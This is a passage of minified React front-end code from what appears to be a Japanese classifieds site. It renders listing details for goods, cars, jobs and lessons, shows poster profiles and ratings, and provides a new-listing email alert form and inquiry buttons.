t;let[n,i]=(0,r.useState)(!1),s=(0,r.useCallback)(()=>{i(!0)},[]),l=(0,r.useCallback)(()=>{i(!1)},[]);return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:e.onlinePurchasable?"商品価格":"価格",value:(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:e.importantField?e.importantField:"- 円"}),isStrong:!0}),!!e.externalAlliance&&(0,a.jsx)(tt,{label:"投稿者",value:e.externalAlliance.display_name}),e.onlinePurchasable&&(null==(t=e.deliveryOptionForOnlinePurchase)?void 0:t.by_seller)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"配送料",value:e.deliveryOptionForOnlinePurchase.seller_carriage?c.X.money(e.deliveryOptionForOnlinePurchase.seller_carriage):"- 円"}),e.deliveryOptionForOnlinePurchase.seller_deliverable_cities&&(0,a.jsx)(tt,{label:"配送可能地域",value:c.X.deliverableCities(e.deliveryOptionForOnlinePurchase.seller_deliverable_cities)})]}),(0,a.jsx)(tt,{label:"ジャンル",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre})}),(0,a.jsx)(tt,{label:"受け渡し場所",value:(0,a.jsx)(to.L,{locations:e.locations,categoryGroup:e.categoryGroup,category:e.category,mediumGenre:e.mediumGenre,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,displayMode:"pc",pcPlaceLink:ti})}),(0,tn.ZI)(e.category.id)&&(0,a.jsx)(tt,{label:"賞味/\n消費期限",value:e.articleCategoryItemSale.expiration_date?c.X.expirationDate(e.articleCategoryItemSale.expiration_date,e.articleCategoryItemSale.expiration_hour):"-"}),!!e.articleCategoryItemSale.imei&&(0,a.jsx)(tt,{label:"IMEI",value:e.articleCategoryItemSale.imei}),null!==e.articleCategoryItemSale.formatted_immediate_trading_deadline&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"即渡し期限",value:"残り".concat(e.articleCategoryItemSale.formatted_immediate_trading_deadline),modalOpen:s}),(0,a.jsx)(tl,{isOpen:n,handleClose:l})]})]})})},td=(0,i.Ay)(l._).withConfig({componentId:"sc-73872790-0"})(["max-width:600px;position:fixed;top:174px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),tx=e=>{var t,n,i;let[s,o]=(0,r.useState)(!1),[x,p]=(0,r.useState)(!1),u=(0,r.useCallback)(()=>{o(!0)},[]),h=(0,r.useCallback)(()=>{o(!1)},[]),m=(0,r.useCallback)(()=>{p(!0)},[]),g=(0,r.useCallback)(()=>{p(!1)},[]);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(_.h,{isOpen:s,onClose:h,children:(0,a.jsxs)(td,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"支払総額について"}),(0,a.jsx)("button",{onClick:h,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["支払総額は車両価格に諸費用を加えた金額です。配送料は含まれません。",(0,a.jsx)("br",{}),"諸費用には法定費用の他、各種手続きの手数料が含まれます。",(0,a.jsx)("br",{}),(0,a.jsx)("br",{}),"諸費用の内訳は投稿者に確認してください。"]})})]})}),(0,a.jsx)(_.h,{isOpen:x,onClose:g,children:(0,a.jsxs)(td,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"修復歴とは"}),(0,a.jsx)("button",{onClick:g,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["（社）自動車公正取引協議会の定義（骨格（フレーム）部位等を交換したり、あるいは修復（修正・補修）したものが修復歴あり）に基づいて記載してもらっています。",(0,a.jsx)("br",{}),"詳細は投稿者に確認してください。"]})})]})}),(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"支払総額",value:e.articleCategoryItemCar.total_cost?c.X.money(e.articleCategoryItemCar.total_cost):"-",modalOpen:u}),(0,a.jsx)(tt,{label:"商品価格",value:e.importantField?e.importantField:"-"}),(0,a.jsx)(tt,{label:"諸費用",value:e.articleCategoryItemCar.other_expenses?c.X.money(e.articleCategoryItemCar.other_expenses):"0円"}),!!e.deliveryOptionForOnlinePurchase&&e.deliveryOptionForOnlinePurchase.by_seller&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"配送料",value:"".concat(null==(t=e.deliveryOptionForOnlinePurchase.seller_carriage)?void 0:t.toLocaleString(),"円")}),e.deliveryOptionForOnlinePurchase.seller_deliverable_cities&&(0,a.jsx)(tt,{label:"配送可能地域",value:c.X.deliverableCities(e.deliveryOptionForOnlinePurchase.seller_deliverable_cities)})]}),!!e.deliveryOptionForOnlinePurchase&&e.deliveryOptionForOnlinePurchase.by_purchaser&&(0,a.jsx)(tt,{label:"受け渡し場所",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id})}),!e.deliveryOptionForOnlinePurchase&&(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(i=e.mediumGenre)?void 0:i.id})}),(0,a.jsx)(tt,{label:"個人/法人",value:e.isBusiness?"法人":"個人"}),(0,a.jsx)(tt,{label:"ジャンル",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre})}),(0,a.jsx)(tt,{label:"走行距離",value:e.articleCategoryItemCar.mileage?c.X.mileage(e.articleCategoryItemCar.mileage):""}),(0,a.jsx)(tt,{label:"年式",value:(0,tn.F$)(e.articleCategoryItemCar.model_year)}),(0,a.jsx)(tt,{label:"車検有効期限",value:(0,tn.Vx)(e.articleCategoryItemCar.inspection_status,e.articleCategoryItemCar.inspection_expires_on)}),(0,a.jsx)(tt,{label:"修復歴",value:(0,a.jsxs)(a.Fragment,{children:[!e.articleCategoryItemCar.repair_status&&"","exist"===e.articleCategoryItemCar.repair_status&&"あり","not_exist"===e.articleCategoryItemCar.repair_status&&"なし"]}),modalOpen:m}),(0,a.jsx)(tt,{label:"車台番号(下3桁)",value:e.articleCategoryItemCar.frame_number})]})})]})};var tp=n(58015);let tu=e=>{var t,n,r;return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"雇用形態",value:(0,tp.x_)(null==(t=e.articleCategoryItemJob.employment_type)?void 0:t.name)}),(0,a.jsx)(tt,{label:"職種",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre})}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id,largeGenreId:null==(r=e.largeGenre)?void 0:r.id})}),(0,a.jsx)(tt,{label:"給与",value:(0,a.jsxs)(a.Fragment,{children:[(0,tp.x_)(e.importantField),e.articleCategoryItemJob.pay_string&&(0,a.jsx)(l._,{mt:1,children:e.articleCategoryItemJob.pay_string})]})}),(0,a.jsx)(tt,{label:"勤務時間",value:(0,tp.x_)(e.articleCategoryItemJob.working_hours)}),(0,a.jsx)(tt,{label:"会社名",value:(0,tp.x_)(e.articleCategoryItemJob.company_name)}),(0,a.jsx)(tt,{label:"勤務地",value:(0,tp.x_)(e.articleCategoryItemJob.address)}),e.tel&&!e.isInquirableByTel&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:"電話番号"})})]})})},th=e=>{var t,n;let r=e.articleCategoryItemRec.employment_type_others_text||(null==(t=e.articleCategoryItemRec.employment_type)?void 0:t.name);return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"雇用形態",value:r}),(0,a.jsx)(tt,{label:"業種",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre})}),(0,a.jsx)(tt,{label:"給与",value:(0,a.jsxs)(a.Fragment,{children:[(0,tp.x_)(e.importantField),e.articleCategoryItemRec.pay_string&&(0,a.jsx)(l._,{mt:1,children:e.articleCategoryItemRec.pay_string})]})}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id})}),(0,a.jsx)(tt,{label:"勤務地",value:e.articleCategoryItemRec.address}),(0,a.jsx)(tt,{label:"交通",value:(0,tp.x_)(e.articleCategoryItemRec.transportation)}),(0,a.jsx)(tt,{label:"勤務時間",value:e.articleCategoryItemRec.working_hours}),(0,a.jsx)(tt,{label:"社名/店名",value:e.articleCategoryItemRec.company_name,valueMiddle:!0}),e.tel&&!e.isMobilePhone&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:""})})]})})},tm=e=>{var t,n;return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"直接/仲介",value:e.isBusiness?"仲介":"直接",valueMiddle:!0}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(t=e.mediumGenre)?void 0:t.id,largeGenreId:null==(n=e.largeGenre)?void 0:n.id})}),(0,a.jsx)(tt,{label:"開催場所",value:(0,tp.x_)(e.articleCategoryItemLesson.address)}),e.tel&&!e.isInquirableByTel&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:""})})]})})},tg=e=>{var t,n,r,i;return(0,a.jsxs)(a.Fragment,{children:["sale"===e.categoryGroup.name_en&&(0,a.jsx)(tc,{importantField:e.importantField,locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,onlinePurchasable:!!e.deliveryOptionForOnlinePurchase,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,articleCategoryItemSale:e.articleCategoryItems}),(null==(t=e.articleCategoryItems)?void 0:t.category_group_name)==="car"&&(0,a.jsx)(tx,{isBusiness:e.isBusiness,locations:e.locations,largeGenre:e.largeGenre,categoryGroup:e.categoryGroup,category:e.category,importantField:e.importantField,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,articleCategoryItemCar:e.articleCategoryItems}),(null==(n=e.articleCategoryItems)?void 0:n.category_group_name)==="job"&&(0,a.jsx)(tu,{locations:e.locations,importantField:e.importantField,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemJob:e.articleCategoryItems,tel:e.tel,isInquirableByTel:e.isInquirableByTel,articleKey:e.articleKey}),(null==(r=e.articleCategoryItems)?void 0:r.category_group_name)==="rec"&&(0,a.jsx)(th,{importantField:e.importantField,locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemRec:e.articleCategoryItems,tel:e.tel,articleKey:e.articleKey,isMobilePhone:e.isMobilePhone}),(null==(i=e.articleCategoryItems)?void 0:i.category_group_name)==="les"&&(0,a.jsx)(tm,{locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemLesson:e.articleCategoryItems,tel:e.tel,isInquirableByTel:e.isInquirableByTel,articleKey:e.articleKey,isBusiness:e.isBusiness})]})};var ty=n(67466),tb=n(82360);let tj=i.Ay.div.withConfig({componentId:"sc-54aa2c60-0"})(["",""],e=>e.theme.mixins.typography("caption1")),t_=(0,i.Ay)(l._).withConfig({componentId:"sc-54aa2c60-1"})(["",""],e=>"good"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.pallet.pink[500]):"normal"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.functional.warning.normal):"bad"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.pallet.blue[500]):(0,i.AH)(["color:inherit;"])),tf=i.Ay.a.withConfig({componentId:"sc-54aa2c60-2"})(["color:inherit;"]),tv=e=>{let t=(0,r.useMemo)(()=>e.evaluationCounter.good_evaluation_count+e.evaluationCounter.normal_evaluation_count+e.evaluationCounter.bad_evaluation_count,[e.evaluationCounter]);return(0,a.jsxs)(tj,{children:[t>0&&e.evaluations.slice(0,2).map(e=>(0,a.jsxs)(l._,{children:[(0,a.jsxs)(l._,{alignItems:"center",children:[(0,a.jsxs)(t_,{type:e.type,alignItems:"center",children:["good"===e.type&&(0,a.jsx)(f.UE,{size:"16"}),"normal"===e.type&&(0,a.jsx)(f.Pt,{size:"16"}),"bad"===e.type&&(0,a.jsx)(f.eB,{size:"16"}),(0,a.jsxs)(l._,{ml:1,mr:4,children:["good"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"良い"}),"normal"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"普通"}),"bad"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"悪い"})]})]}),e.user&&!e.resigned?(0,a.jsx)(tf,{href:"/profiles/".concat(e.user.id),children:(0,a.jsx)(d.E,{variant:"caption1",bold:!0,children:e.user.name})}):(0,a.jsx)(d.E,{variant:"caption1",children:"退会済みユーザー"})]}),(0,a.jsx)(l._,{mt:2,mb:4,children:e.comment&&(0,a.jsx)("p",{children:c.X.truncate(e.comment.trim(),40)})})]},e.id)),t>2&&(0,a.jsx)(l._,{justifyContent:"end",children:(0,a.jsx)("a",{target:"_blank",rel:"noreferrer",href:"/profiles/".concat(e.userId,"/evaluations?rating="),children:(0,a.jsxs)(l._,{alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body2",children:"評価をもっと見る"}),(0,a.jsx)(f.du,{size:"16"})]})})})]})},tC=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-0"})(["",""],e=>e.theme.mixins.typography("caption1")),tw=(0,i.Ay)(l._).withConfig({componentId:"sc-9cc1dae5-1"})(["gap:","px;"],e=>e.theme.spacing[1]),tI=i.Ay.a.withConfig({componentId:"sc-9cc1dae5-2"})(["display:flex;align-items:stretch;"]),tW=(0,i.Ay)(l._).withConfig({componentId:"sc-9cc1dae5-3"})(["color:",";"],e=>e.theme.colors.system.text.secondary),tk=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-4"})(["width:56px;padding:",";white-space:pre-wrap;vertical-align:top;",""],e=>"".concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px 0px"),e=>e.theme.mixins.typography("caption1")),tA=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-5"})(["padding:",";white-space:pre-wrap;word-break:keep-all;vertical-align:top;",""],e=>"".concat(e.theme.spacing[1],"px  0px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px"),e=>e.theme.mixins.typography("caption1")),tR=e=>{var t;let{good_evaluation_count:n,normal_evaluation_count:r,bad_evaluation_count:i}=e.postUser.evaluation.count,s=null==(t=x.E.categoryGroupMap[e.categoryGroupNameEn])?void 0:t.evaluable;return(0,a.jsxs)(tC,{children:[(0,a.jsxs)(l._,{alignItems:"flex-start",children:[(0,a.jsx)(tk,{children:"投稿者"}),(0,a.jsxs)(tA,{children:[(0,a.jsx)("div",{children:(0,a.jsx)("a",{href:"/profiles/".concat(e.postUser.id),children:e.postUser.name})}),(0,a.jsxs)("div",{children:[!e.postUser.sex&&"性別未設定","hide_sex"===e.postUser.sex&&"性別非公開","male"===e.postUser.sex&&"男性","female"===e.postUser.sex&&"女性"]}),(0,a.jsxs)("div",{children:["投稿： ",e.postUser.articles_count]}),(0,a.jsx)(l._,{mt:1,children:(0,a.jsx)(tb.K,{value:e.postUser.evaluation.evaluation_score,evaluationCount:n+r+i,size:"small"})})]})]}),(0,a.jsxs)(tw,{alignItems:"center",flexWrap:"wrap",my:4,children:[e.postUser.certification_status.identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"身分証"})}),e.postUser.certification_status.sms_authenticated&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"電話番号"})}),e.postUser.certification_status.antique_dealer_identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"古物商"})}),e.postUser.certification_status.business&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"法人書類"})}),e.postUser.certification_status.real_estate_notary_identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"宅建書類"})}),(0,a.jsxs)(tI,{href:"/about/verification",target:"_blank",rel:"nofollow",children:[(0,a.jsx)("span",{children:"認証とは"}),(0,a.jsx)(f.du,{size:"16"})]})]}),e.postUser.profile_text?(0,a.jsx)(l._,{children:c.X.truncate(e.postUser.profile_text.trim(),45)}):(0,a.jsx)(tW,{children:"自己紹介文が設定されていません"}),(0,a.jsx)(l._,{my:2,children:s&&(0,a.jsx)(tv,{userId:e.postUser.id,evaluationCounter:e.postUser.evaluation.count,evaluations:e.postUser.evaluation.evaluations})})]})};var tE=n(929),tO=n(90457),tK=n(84777),tG=n(30260);let tN=(0,i.Ay)(l._).withConfig({componentId:"sc-d2067980-0"})(["max-width:250px;margin:0 auto;"]),tF=(0,i.Ay)(v.f).withConfig({componentId:"sc-d2067980-1"})(["margin-top:","px;"],e=>e.theme.spacing[2]),tS=i.Ay.div.withConfig({componentId:"sc-d2067980-2"})(["width:600px;min-height:0px;padding:","px;background-color:",";"],e=>e.theme.spacing[4],e=>e.theme.colors.system.surface),tP=i.Ay.button.withConfig({componentId:"sc-d2067980-3"})(["color:",";&:hover{text-decoration:underline;}"],e=>e.theme.colors.functional.info.normal);var tq=n(94300);let tX=e=>{let t=e.isInquired?"メッセージ画面へ":"投稿者にメールで問い合わせ",n=c.X.convertToUnderscorePath(e.currentPath),r=e.isLogin&&e.isInquired&&e.possibleActionForInquiry.web_mail_thread_id?"/web_mail/threads/".concat(e.possibleActionForInquiry.web_mail_thread_id,"/messages"):"".concat(n,"/inquiry"),i=(0,tq.uX)(e.categoryGroupNameEn,e.isLogin);return(0,a.jsx)("a",{href:r,className:"gtm_inquiry_button_pc ".concat(i),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,variant:e.possibleActionForPurchase.online_purchasable_inquirable?"secondary":"primary",children:t})})};var tT=n(17811);let tM=(0,i.Ay)(d.E).withConfig({componentId:"sc-62095f5a-0"})(["margin-top:","px;margin-bottom:","px;color:",";"],e=>e.theme.spacing[2],e=>e.theme.spacing[2],e=>e.theme.colors.system.text.secondary),tU=(0,i.Ay)(e=>{let{isModalOpen:t,modalOpen:n,modalClose:i,isAccordionOpen:s,toggleAccordion:o,categories:c,largeGenres:x,prefectures:p,cities:u,control:h,isCategoryIdSelected:m,isPrefectureIdSelected:g,priceOptions:b,isPriceEditable:j,onlinePurchasableOptions:C,isShowOnlinePurchasableForm:w,deliveryMethodOptions:I,isSubmitting:W,onSubmit:k}=(0,tG.q)({isLogin:e.isLogin,prefectureId:e.prefectureId,categoryId:e.categoryId,isModalOpenDefault:e.modalOpen}),A=(0,r.useCallback)(e=>{"Enter"===e.key&&(e.currentTarget.blur(),e.preventDefault())},[]);return(0,a.jsxs)(tN,{flexDirection:"column",justifyContent:"center",className:e.className,children:[(0,a.jsx)(eD.E,{variant:"responsive",alt:"新着通知を受け取る",src:(0,e0.l)("/domains/pc/article/detail/not_found_text.png")}),(0,a.jsx)(tF,{onClick:n,variant:"secondary",children:"新着投稿の通知を受け取る"}),(0,a.jsx)(_.h,{isOpen:t,onClose:i,children:(0,a.jsx)(tS,{children:(0,a.jsxs)("form",{onSubmit:k,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"新着投稿の通知をメールで受け取る"}),(0,a.jsx)("button",{onClick:i,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(d.E,{as:"p",variant:"body2",children:"登録した条件で投稿があった場合、メールでお知らせします。"}),(0,a.jsxs)(l._,{my:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"キーワード"}),(0,a.jsx)(eo.xI,{control:h,name:"keyword",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"keyword",width:"100%",placeholder:"",inputMode:"search",onKeyPress:A})}})]}),s&&(0,a.jsxs)("div",{children:[(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(l._,{alignItems:"center",mb:1,children:(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"価格"})}),(0,a.jsxs)(l._,{alignItems:"flex-end",children:[(0,a.jsx)(l._,{children:(0,a.jsx)(eo.xI,{control:h,name:"price",render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(l._,{children:b.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(eu.i,{name:"price",onChange:t,value:e.value,placeholder:"",label:e.label,defaultChecked:0===e.value})}))})}})}),(0,a.jsxs)(l._,{ml:3,children:[(0,a.jsx)(eo.xI,{control:h,name:"min",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"min",width:"110px",maxLength:8,type:"number",disabled:!j,onKeyPress:A})}}),"円~",(0,a.jsx)(eo.xI,{control:h,name:"max",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"max",width:"110px",maxLength:8,type:"number",disabled:!j,onKeyPress:A})}}),"円"]})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"カテゴリ"}),(0,a.jsxs)(l._,{mb:2,alignItems:"center",children:[(0,a.jsx)(eo.xI,{control:h,name:"category_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:c.map(e=>({value:e.id,label:e.name})),name:"category_id",showNonValueOption:!0,disabled:!c.length})}}),(0,a.jsx)(f.iG,{}),m&&(0,a.jsx)(eo.xI,{control:h,name:"genre_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:x.map(e=>({value:e.id,label:e.name})),name:"genre_id",showNonValueOption:!0,disabled:!x.length})}})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"エリア"}),(0,a.jsxs)(l._,{mb:2,alignItems:"center",children:[(0,a.jsx)(eo.xI,{control:h,name:"prefecture_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:p.map(e=>({value:e.id,label:e.name_with_suffix})),name:"prefecture_id",showNonValueOption:!0})}}),(0,a.jsx)(f.iG,{}),g&&(0,a.jsx)(eo.xI,{control:h,name:"area_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:u.map(e=>({value:e.id,label:e.name_with_suffix})),name:"area_id",showNonValueOption:!0,disabled:!u.length})}})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"オンライン決済"}),(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(eo.xI,{control:h,name:"online_purchasable",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:C,showNonValueOption:!0,name:"online_purchasable"})}})})]}),w&&(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"配送可能"}),(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(eo.xI,{control:h,name:"delivery_method",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:I,showNonValueOption:!0,name:"delivery_method"})}})})]})]}),(0,a.jsx)(tP,{type:"button",onClick:()=>o(),children:s?"− 閉じる":"＋ さらに詳しい条件を登録"}),!e.isLogin&&(0,a.jsxs)(l._,{my:4,children:[(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"メールアドレス"}),(0,a.jsx)(eo.xI,{control:h,name:"email",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"email",width:"100%"})}})]}),(0,a.jsx)(l._,{justifyContent:"center",mt:2,children:(0,a.jsx)(eo.xI,{control:h,name:"mail_magazine_recievable",render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(tO.m,{onChange:t,name:"mail_magazine_recievable",width:"100%",label:"ジモティーメルマガにも登録する"})}})})]}),(0,a.jsxs)(l._,{mt:8,flexDirection:"column",alignItems:"center",children:[(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(v.f,{size:"large",type:"submit",width:"small",disabled:W,children:"登録"})}),(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:[(0,a.jsxs)("a",{href:"/about/terms",target:"_blank",children:["利用規約"," "]}),"をご確認の上、登録をお願いします。"]})]})]})})})]})}).withConfig({componentId:"sc-62095f5a-1"})(["margin-top:","px;"],e=>e.theme.spacing[4]),tL=i.Ay.a.withConfig({componentId:"sc-62095f5a-2"})(["display:inline-flex;align-items:flex-start;",""],e=>e.theme.mixins.typography("caption1")),tD=e=>{let t=!!e.possibleActionForInquiry.restricted_reason,n="est"===e.articleDetail.category_group.name_en?"問い合わせ":"応募",r=(0,en.l)(),{signInPath:i}=(0,tT.R)(),s=c.X.convertToUnderscorePath(r.pathname),o=(0,tq.uX)(e.articleDetail.category_group.name_en,e.isLogin);return e.isOwner?null:"owner_resigned"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["このユーザーは退会しているため",(0,a.jsx)("br",{}),"問い合わせできません。"]}):"owner_disabled"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["投稿者のアカウントが停止中のため",(0,a.jsx)("br",{}),"新規の問い合わせはできません。"]}):"owner_blocked"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["あなたがブロックしているユーザーの投稿です。",(0,a.jsx)("br",{}),"問い合わせをされる際は、ブロックの解除をメール管理から行ってください。"]}),"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tU,{categoryId:e.articleDetail.category.id,prefectureId:e.articleDetail.locations[0].prefecture.id,isLogin:e.isLogin})]}):"over_the_counter_sales_by_jmty_spot"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["この投稿はお問い合わせを受け付けておりません。",(0,a.jsx)("br",{}),"投稿の詳細の確認や商品の購入は、直接ご来店ください。"]}),(0,a.jsx)(l._,{justifyContent:"flex-end",mt:3,children:(0,a.jsx)(tL,{href:"/profiles/".concat(e.articlePostUser.id),rel:"nofollow",target:"_blank",children:"店舗情報をみる"})})]}):"major_alliance_restricted"===e.possibleActionForInquiry.restricted_reason?(0,a.jsx)(v.f,{disabled:!0,block:!0,children:"この投稿はお問い合わせを受け付けておりません。"}):e.articleDetail.closed?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["お問い合わせの受付は",(0,a.jsx)("br",{}),"終了いたしました。"]}),"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tU,{categoryId:e.articleDetail.category.id,prefectureId:e.articleDetail.locations[0].prefecture.id,isLogin:e.isLogin})]}):"contact"===e.possibleActionForInquiry.type?!e.isLogin&&(0,tq.kC)(e.articleDetail.category_group.name_en)?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("a",{href:i,className:"gtm_inquiry_button_pc ".concat(o),target:"_blank",rel:"nofollow 